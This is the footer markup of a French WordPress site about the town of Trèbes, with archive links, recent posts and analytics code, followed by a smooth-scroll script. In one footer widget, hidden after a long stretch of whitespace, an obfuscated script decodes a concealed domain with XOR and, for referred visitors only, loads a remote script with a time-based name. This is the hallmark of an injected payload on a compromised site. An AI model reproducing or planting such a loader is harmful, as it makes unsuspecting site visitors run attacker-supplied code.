	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85
body_size: 576
content:
Scroller={speed:10,gy:function(d){gy=d.offsetTop
if(d.offsetParent)while(d=d.offsetParent)gy+=d.offsetTop
return gy},scrollTop:function(){body=document.body
d=document.documentElement
if(body&&body.scrollTop)return body.scrollTop
if(d&&d.scrollTop)return d.scrollTop
if(window.pageYOffset)return window.pageYOffset
return 0},add:function(event,body,d){if(event.addEventListener)return event.addEventListener(body,d,false)
if(event.attachEvent)return event.attachEvent('on'+body,d)},end:function(e){if(window.event){window.event.cancelBubble=true
window.event.returnValue=false
return;}
if(e.preventDefault&&e.stopPropagation){e.preventDefault()
e.stopPropagation()}},scroll:function(d){i=window.innerHeight||document.documentElement.clientHeight;h=document.body.scrollHeight;a=Scroller.scrollTop()
if(d>a)
if(h-d>i)
a+=Math.ceil((d-a-100)/Scroller.speed)
else
a+=Math.ceil((d-a-100-(h-d))/Scroller.speed)
else
a=a-100+(d-a)/Scroller.speed;window.scrollTo(0,a)
if(a==d||Scroller.offsetTop==a)clearInterval(Scroller.interval)
Scroller.offsetTop=a},init:function(){Scroller.add(window,'load',Scroller.render)},render:function(){a=document.getElementsByTagName('a');Scroller.end(this);window.onscroll
for(i=0;i<a.length;i++){l=a[i];if(l.href&&l.href.indexOf('#')!=-1&&((l.pathname==location.pathname)||('/'+l.pathname==location.pathname))){Scroller.add(l,'click',Scroller.end)
l.onclick=function(){Scroller.end(this);l=this.hash.substr(1);a=document.getElementsByTagName('a');for(i=0;i<a.length;i++){if(a[i].name==l){clearInterval(Scroller.interval);Scroller.interval=setInterval('Scroller.scroll('+Scroller.gy(a[i])+')',10);}}}}}}}
Scroller.init();